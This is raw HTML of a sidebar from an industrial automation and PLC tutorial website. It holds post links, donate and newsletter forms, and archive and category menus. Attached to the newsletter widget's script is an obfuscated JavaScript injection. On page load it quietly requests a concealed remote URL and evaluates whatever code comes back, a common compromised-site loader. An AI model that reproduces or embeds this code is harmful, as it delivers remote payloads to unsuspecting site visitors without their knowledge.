<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/acc-automation-2025-year-in-review-plc-learning/">ACC 2025 500+ Free PLC Ladder Logic HMI Decade Knowledge Base</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/industrial-ethernet-switch-8-gigabit-ports-for-extreme-temp/">Industrial Ethernet Switch &#8211; 8 Gigabit Ports For EXTREME Temp?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/the-industrial-heartbeat-why-your-plc-needs-the-psrs-24-60-power-supply/">Why Your PLC Dies Without the Right Power Supply!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/what-if-digital-twins-could-transform-your-factory/">What if DIGITAL TWINS Could Transform Your Factory?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/can-i-use-claude-ai-to-program-a-plc-successfully/">Can I Use CLAUDE AI to Program a PLC Successfully?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/what-is-plc-logic-in-scan-cycles-really-doing/">What is PLC Logic in Scan Cycles REALLY Doing?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/most-asked-plc-ladder-logic-question-and-why/">Most Asked PLC Ladder Logic Question and Why</a></li>
</ul></aside><aside id="block-17" class="widget inner-padding widget_block"><h2>Donate</h2>
<p><form target="”_blank”" action="https://www.paypal.com/cgi-bin/webscr" method="post" ><input type="hidden" name="charset" value="utf-8"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="32KP3URLUY7DQ"><input type="hidden" name="item_name" value="ACC Automation"><input type="hidden" name="currency_code" value="USD"><input type="hidden" name="notify_url" value="https://accautomation.ca/?wp_paypal_ipn=1"><input type="hidden" name="bn" value="WPPayPal_Donate_WPS_US"><input type="image" src="https://accautomation.ca/wp-content/plugins/wp-paypal/images/donate.png" border="0" name="submit"></form><br>
Help maintain this website.</p></aside><aside id="mc4wp_form_widget-3" class="widget inner-padding widget_mc4wp_form_widget"><h2 class="widget-title">Newsletter</h2><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-3" class="mc4wp-form mc4wp-form-944 mc4wp-form-basic" method="post" data-id="944" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    <label>First Name:</label>
    <input type="text" name="FNAME" placeholder="Your first name" required="required">
    <label>Last Name:</label>
    <input type="text" name="LNAME" placeholder="Your last name" required="required">
	<label>Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769705004" /><input type="hidden" name="_mc4wp_form_id" value="944" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-3" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="block-11" class="widget inner-padding widget_block"><p><a href="https://facebook.com/accautomation/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-4078 size-full lazyload" data-src="https://accautomation.ca/wp-content/uploads/2017/12/Facebook-Icon-min.png" alt="" width="80" height="80" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;"></a></p></aside><aside id="block-12" class="widget inner-padding widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-1" class="wp-block-archives__label">Archives</label>
		<select id="wp-block-archives-1" name="archive-dropdown">
		<option value="">Select Month</option>	<option value='https://accautomation.ca/2026/01/'> January 2026 </option>
	<option value='https://accautomation.ca/2025/12/'> December 2025 </option>
	<option value='https://accautomation.ca/2025/10/'> October 2025 </option>
	<option value='https://accautomation.ca/2025/09/'> September 2025 </option>
	<option value='https://accautomation.ca/2025/08/'> August 2025 </option>
	<option value='https://accautomation.ca/2025/07/'> July 2025 </option>
	<option value='https://accautomation.ca/2025/06/'> June 2025 </option>
	<option value='https://accautomation.ca/2025/05/'> May 2025 </option>
	<option value='https://accautomation.ca/2025/04/'> April 2025 </option>
	<option value='https://accautomation.ca/2025/03/'> March 2025 </option>
	<option value='https://accautomation.ca/2025/02/'> February 2025 </option>
	<option value='https://accautomation.ca/2025/01/'> January 2025 </option>
	<option value='https://accautomation.ca/2024/12/'> December 2024 </option>
	<option value='https://accautomation.ca/2024/11/'> November 2024 </option>
	<option value='https://accautomation.ca/2024/10/'> October 2024 </option>
	<option value='https://accautomation.ca/2024/09/'> September 2024 </option>
	<option value='https://accautomation.ca/2024/08/'> August 2024 </option>
	<option value='https://accautomation.ca/2024/07/'> July 2024 </option>
	<option value='https://accautomation.ca/2024/06/'> June 2024 </option>
	<option value='https://accautomation.ca/2024/05/'> May 2024 </option>
	<option value='https://accautomation.ca/2024/04/'> April 2024 </option>
	<option value='https://accautomation.ca/2024/03/'> March 2024 </option>
	<option value='https://accautomation.ca/2024/02/'> February 2024 </option>
	<option value='https://accautomation.ca/2024/01/'> January 2024 </option>
	<option value='https://accautomation.ca/2023/12/'> December 2023 </option>
	<option value='https://accautomation.ca/2023/11/'> November 2023 </option>
	<option value='https://accautomation.ca/2023/10/'> October 2023 </option>
	<option value='https://accautomation.ca/2023/09/'> September 2023 </option>
	<option value='https://accautomation.ca/2023/08/'> August 2023 </option>
	<option value='https://accautomation.ca/2023/07/'> July 2023 </option>
	<option value='https://accautomation.ca/2023/06/'> June 2023 </option>
	<option value='https://accautomation.ca/2023/05/'> May 2023 </option>
	<option value='https://accautomation.ca/2023/04/'> April 2023 </option>
	<option value='https://accautomation.ca/2023/03/'> March 2023 </option>
	<option value='https://accautomation.ca/2023/02/'> February 2023 </option>
	<option value='https://accautomation.ca/2023/01/'> January 2023 </option>
	<option value='https://accautomation.ca/2022/12/'> December 2022 </option>
	<option value='https://accautomation.ca/2022/11/'> November 2022 </option>
	<option value='https://accautomation.ca/2022/10/'> October 2022 </option>
	<option value='https://accautomation.ca/2022/09/'> September 2022 </option>
	<option value='https://accautomation.ca/2022/08/'> August 2022 </option>
	<option value='https://accautomation.ca/2022/07/'> July 2022 </option>
	<option value='https://accautomation.ca/2022/06/'> June 2022 </option>
	<option value='https://accautomation.ca/2022/05/'> May 2022 </option>
	<option value='https://accautomation.ca/2022/04/'> April 2022 </option>
	<option value='https://accautomation.ca/2022/03/'> March 2022 </option>
	<option value='https://accautomation.ca/2022/02/'> February 2022 </option>
	<option value='https://accautomation.ca/2022/01/'> January 2022 </option>
	<option value='https://accautomation.ca/2021/12/'> December 2021 </option>
	<option value='https://accautomation.ca/2021/11/'> November 2021 </option>
	<option value='https://accautomation.ca/2021/10/'> October 2021 </option>
	<option value='https://accautomation.ca/2021/09/'> September 2021 </option>
	<option value='https://accautomation.ca/2021/08/'> August 2021 </option>
	<option value='https://accautomation.ca/2021/07/'> July 2021 </option>
	<option value='https://accautomation.ca/2021/06/'> June 2021 </option>
	<option value='https://accautomation.ca/2021/05/'> May 2021 </option>
	<option value='https://accautomation.ca/2021/04/'> April 2021 </option>
	<option value='https://accautomation.ca/2021/03/'> March 2021 </option>
	<option value='https://accautomation.ca/2021/02/'> February 2021 </option>
	<option value='https://accautomation.ca/2021/01/'> January 2021 </option>
	<option value='https://accautomation.ca/2020/12/'> December 2020 </option>
	<option value='https://accautomation.ca/2020/11/'> November 2020 </option>
	<option value='https://accautomation.ca/2020/10/'> October 2020 </option>
	<option value='https://accautomation.ca/2020/09/'> September 2020 </option>
	<option value='https://accautomation.ca/2020/08/'> August 2020 </option>
	<option value='https://accautomation.ca/2020/07/'> July 2020 </option>
	<option value='https://accautomation.ca/2020/06/'> June 2020 </option>
	<option value='https://accautomation.ca/2020/05/'> May 2020 </option>
	<option value='https://accautomation.ca/2020/04/'> April 2020 </option>
	<option value='https://accautomation.ca/2020/03/'> March 2020 </option>
	<option value='https://accautomation.ca/2020/02/'> February 2020 </option>
	<option value='https://accautomation.ca/2020/01/'> January 2020 </option>
	<option value='https://accautomation.ca/2019/12/'> December 2019 </option>
	<option value='https://accautomation.ca/2019/11/'> November 2019 </option>
	<option value='https://accautomation.ca/2019/10/'> October 2019 </option>
	<option value='https://accautomation.ca/2019/09/'> September 2019 </option>
	<option value='https://accautomation.ca/2019/08/'> August 2019 </option>
	<option value='https://accautomation.ca/2019/07/'> July 2019 </option>
	<option value='https://accautomation.ca/2019/06/'> June 2019 </option>
	<option value='https://accautomation.ca/2019/05/'> May 2019 </option>
	<option value='https://accautomation.ca/2019/04/'> April 2019 </option>
	<option value='https://accautomation.ca/2019/03/'> March 2019 </option>
	<option value='https://accautomation.ca/2019/02/'> February 2019 </option>
	<option value='https://accautomation.ca/2019/01/'> January 2019 </option>
	<option value='https://accautomation.ca/2018/12/'> December 2018 </option>
	<option value='https://accautomation.ca/2018/11/'> November 2018 </option>
	<option value='https://accautomation.ca/2018/10/'> October 2018 </option>
	<option value='https://accautomation.ca/2018/09/'> September 2018 </option>
	<option value='https://accautomation.ca/2018/08/'> August 2018 </option>
	<option value='https://accautomation.ca/2018/07/'> July 2018 </option>
	<option value='https://accautomation.ca/2018/06/'> June 2018 </option>
	<option value='https://accautomation.ca/2018/05/'> May 2018 </option>
	<option value='https://accautomation.ca/2018/04/'> April 2018 </option>
	<option value='https://accautomation.ca/2018/03/'> March 2018 </option>
	<option value='https://accautomation.ca/2018/02/'> February 2018 </option>
	<option value='https://accautomation.ca/2018/01/'> January 2018 </option>
	<option value='https://accautomation.ca/2017/12/'> December 2017 </option>
	<option value='https://accautomation.ca/2017/11/'> November 2017 </option>
	<option value='https://accautomation.ca/2017/10/'> October 2017 </option>
	<option value='https://accautomation.ca/2017/09/'> September 2017 </option>
	<option value='https://accautomation.ca/2017/08/'> August 2017 </option>
	<option value='https://accautomation.ca/2017/07/'> July 2017 </option>
	<option value='https://accautomation.ca/2017/06/'> June 2017 </option>
	<option value='https://accautomation.ca/2017/05/'> May 2017 </option>
	<option value='https://accautomation.ca/2017/04/'> April 2017 </option>
	<option value='https://accautomation.ca/2017/03/'> March 2017 </option>
	<option value='https://accautomation.ca/2017/02/'> February 2017 </option>
	<option value='https://accautomation.ca/2017/01/'> January 2017 </option>
	<option value='https://accautomation.ca/2016/12/'> December 2016 </option>
	<option value='https://accautomation.ca/2016/11/'> November 2016 </option>
	<option value='https://accautomation.ca/2016/10/'> October 2016 </option>
	<option value='https://accautomation.ca/2016/09/'> September 2016 </option>
	<option value='https://accautomation.ca/2016/08/'> August 2016 </option>
	<option value='https://accautomation.ca/2016/07/'> July 2016 </option>
	<option value='https://accautomation.ca/2016/06/'> June 2016 </option>
	<option value='https://accautomation.ca/2016/05/'> May 2016 </option>
	<option value='https://accautomation.ca/2016/04/'> April 2016 </option>
	<option value='https://accautomation.ca/2016/03/'> March 2016 </option>
	<option value='https://accautomation.ca/2016/02/'> February 2016 </option>
	<option value='https://accautomation.ca/2016/01/'> January 2016 </option>
	<option value='https://accautomation.ca/2015/12/'> December 2015 </option>
	<option value='https://accautomation.ca/2015/11/'> November 2015 </option>
	<option value='https://accautomation.ca/2015/10/'> October 2015 </option>
	<option value='https://accautomation.ca/2015/09/'> September 2015 </option>
	<option value='https://accautomation.ca/2015/08/'> August 2015 </option>
	<option value='https://accautomation.ca/2015/07/'> July 2015 </option>
	<option value='https://accautomation.ca/2015/06/'> June 2015 </option>
	<option value='https://accautomation.ca/2015/05/'> May 2015 </option>
	<option value='https://accautomation.ca/2015/04/'> April 2015 </option>
	<option value='https://accautomation.ca/2015/03/'> March 2015 </option>
	<option value='https://accautomation.ca/2015/02/'> February 2015 </option>
	<option value='https://accautomation.ca/2015/01/'> January 2015 </option>
	<option value='https://accautomation.ca/2014/12/'> December 2014 </option>
	<option value='https://accautomation.ca/2014/11/'> November 2014 </option>
	<option value='https://accautomation.ca/2014/10/'> October 2014 </option>
	<option value='https://accautomation.ca/2014/09/'> September 2014 </option>
	<option value='https://accautomation.ca/2014/08/'> August 2014 </option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value ) {
					location.href = dropdown.value;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-archives-1","https://accautomation.ca"] );
//# sourceURL=block_core_archives_build_dropdown_script
</script>
</div></aside><aside id="block-13" class="widget inner-padding widget_block widget_categories"><div class="wp-block-categories-dropdown wp-block-categories"><label class="wp-block-categories__label" for="wp-block-categories-1">Categories</label><select  name='category_name' id='wp-block-categories-1' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="active-buzzer">Active Buzzer</option>
	<option class="level-0" value="advancedhmi">AdvancedHMI</option>
	<option class="level-0" value="analog-sensors">Analog</option>
	<option class="level-0" value="arduino-industrial-controller">Arduino Industrial Controller</option>
	<option class="level-0" value="arduino-opta-plc">Arduino Opta PLC</option>
	<option class="level-0" value="arduino-plc">Arduino PLC</option>
	<option class="level-0" value="arduino-uno-r3">Arduino UNO R3</option>
	<option class="level-0" value="articles">Articles</option>
	<option class="level-0" value="brx-do-more">BRX Do-More</option>
	<option class="level-0" value="c-more">C-More</option>
	<option class="level-0" value="c-more-micro">C-More Micro</option>
	<option class="level-0" value="c2-nred">C2-NRED</option>
	<option class="level-0" value="capacitive">Capacitive</option>
	<option class="level-0" value="click">Click</option>
	<option class="level-0" value="click-plus">Click PLUS</option>
	<option class="level-0" value="cm5-c-more">CM5 C-More</option>
	<option class="level-0" value="communication">Communication</option>
	<option class="level-0" value="counters-plc-basics">Counters</option>
	<option class="level-0" value="csv">CSV</option>
	<option class="level-0" value="database">Database</option>
	<option class="level-0" value="dde">DDE</option>
	<option class="level-0" value="devices">Devices</option>
	<option class="level-0" value="dht11">DHT11</option>
	<option class="level-0" value="digital-counter">Digital Counter</option>
	<option class="level-0" value="digital-meter">Digital Meter</option>
	<option class="level-0" value="digital-tachometer">Digital Tachometer</option>
	<option class="level-0" value="digital-timer">Digital Timer</option>
	<option class="level-0" value="do-more">Do-More</option>
	<option class="level-0" value="do-more-designer">Do-More Designer</option>
	<option class="level-0" value="easyplc">EasyPLC</option>
	<option class="level-0" value="easyplc-hmi">EasyPLC HMI</option>
	<option class="level-0" value="easyplc-machine-simulator">EasyPLC Machine Simulator</option>
	<option class="level-0" value="ethernet-ip-client">Ethernet IP Client</option>
	<option class="level-0" value="ethernet-ip-server">Ethernet IP Server</option>
	<option class="level-0" value="factory-io">Factory IO</option>
	<option class="level-0" value="ftp">FTP</option>
	<option class="level-0" value="hmi">HMI</option>
	<option class="level-0" value="horner-xl4">Horner XL4</option>
	<option class="level-0" value="hostlink-communication">HostLink</option>
	<option class="level-0" value="http">HTTP</option>
	<option class="level-0" value="http-request">HTTP Request</option>
	<option class="level-0" value="humidity">Humidity</option>
	<option class="level-0" value="inductive">Inductive</option>
	<option class="level-0" value="inductive-sensors">Inductive</option>
	<option class="level-0" value="inputs">Inputs</option>
	<option class="level-0" value="iot-software">IoT Software</option>
	<option class="level-0" value="ir-remote-control">IR Remote Control</option>
	<option class="level-0" value="lcd-display">LCD Display</option>
	<option class="level-0" value="led-light-emitting-diode">LED &#8211; Light Emitting Diode</option>
	<option class="level-0" value="ls-electric-xgb">LS Electric XGB</option>
	<option class="level-0" value="ls-xgb">LS XGB</option>
	<option class="level-0" value="machine-simulator-suite">Machine Simulator Suite</option>
	<option class="level-0" value="management">management</option>
	<option class="level-0" value="manufacturing">manufacturing</option>
	<option class="level-0" value="modbus-ascii">Modbus ASCII</option>
	<option class="level-0" value="modbus-rtu">Modbus RTU</option>
	<option class="level-0" value="modbus-rtu-communication">Modbus RTU</option>
	<option class="level-0" value="modbus-tcp">Modbus TCP</option>
	<option class="level-0" value="modbus-tcp-communication">Modbus TCP</option>
	<option class="level-0" value="mqtt">MQTT</option>
	<option class="level-0" value="node-red">Node-RED</option>
	<option class="level-0" value="node-red-dashboard">Node-RED Dashboard</option>
	<option class="level-0" value="number">number</option>
	<option class="level-0" value="numbering-systems">Number Systems</option>
	<option class="level-0" value="omron-c20k-c28k-c40k-c60k">Omron C20K, C28K, C40K, C60K</option>
	<option class="level-0" value="omron-cp1h">Omron CP1H</option>
	<option class="level-0" value="open-devices">Open Devices</option>
	<option class="level-0" value="opta">Opta</option>
	<option class="level-0" value="outputs">Outputs</option>
	<option class="level-0" value="passive-buzzer">Passive Buzzer</option>
	<option class="level-0" value="peerlink">PEERLINK</option>
	<option class="level-0" value="pid-control">PID Control</option>
	<option class="level-0" value="plc">PLC</option>
	<option class="level-0" value="plc-basics">PLC Basics</option>
	<option class="level-0" value="plc-fiddle">PLC Fiddle</option>
	<option class="level-0" value="plc-learning">PLC Learning</option>
	<option class="level-0" value="productivity-1000">Productivity 1000</option>
	<option class="level-0" value="productivity-2000">Productivity 2000</option>
	<option class="level-0" value="productivity-3000">Productivity 3000</option>
	<option class="level-0" value="productivity-open">Productivity Open</option>
	<option class="level-0" value="productivity-p1-mini">Productivity P1 Mini</option>
	<option class="level-0" value="productivity-suite">Productivity Suite</option>
	<option class="level-0" value="pushbutton">Pushbutton</option>
	<option class="level-0" value="pushbutton-devices">Pushbutton</option>
	<option class="level-0" value="raspberry-pi">Raspberry Pi</option>
	<option class="level-0" value="relays">Relays</option>
	<option class="level-0" value="rest-api">REST API</option>
	<option class="level-0" value="rgb-led-red-green-blue-color-led">RGB LED &#8211; Red Green Blue Color LED</option>
	<option class="level-0" value="safety">Safety</option>
	<option class="level-0" value="safety-controller-safety">Safety Controller</option>
	<option class="level-0" value="safety-inputs">Safety Inputs</option>
	<option class="level-0" value="safety-outputs">Safety Outputs</option>
	<option class="level-0" value="scan">Scan</option>
	<option class="level-0" value="sensors">Sensors</option>
	<option class="level-0" value="servo">Servo</option>
	<option class="level-0" value="shift-register">Shift Register</option>
	<option class="level-0" value="solo-process-temperature-controller">Solo Process Temperature Controller</option>
	<option class="level-0" value="sql">SQL</option>
	<option class="level-0" value="sqlite">SQLite</option>
	<option class="level-0" value="stack-light">Stack Light</option>
	<option class="level-0" value="suppanel">Suppanel</option>
	<option class="level-0" value="surge">surge</option>
	<option class="level-0" value="switch">Switch</option>
	<option class="level-0" value="temperature">Temperature</option>
	<option class="level-0" value="thermistor">Thermistor</option>
	<option class="level-0" value="tilt-ball">Tilt Ball</option>
	<option class="level-0" value="timers-plc-basics">Timers</option>
	<option class="level-0" value="twincat">TwinCAT</option>
	<option class="level-0" value="twincat-3">TwinCAT 3</option>
	<option class="level-0" value="ultrasonic">Ultrasonic</option>
	<option class="level-0" value="ultrasonic-sensor">Ultrasonic Sensor</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="visual-studio-vb-net">Visual Studio &#8211; VB.Net</option>
	<option class="level-0" value="website">Website</option>
	<option class="level-0" value="wifi">WiFi</option>
	<option class="level-0" value="xg5000-programming-software">XG5000 Programming Software</option>
	<option class="level-0" value="xy-md02">XY-MD02</option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value && dropdown instanceof HTMLSelectElement ) {
					const url = new URL( homeUrl );
					url.searchParams.set( dropdown.name, dropdown.value );
					location.href = url.href;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-categories-1","https://accautomation.ca"] );
//# sourceURL=build_dropdown_script_block_core_categories
</script>

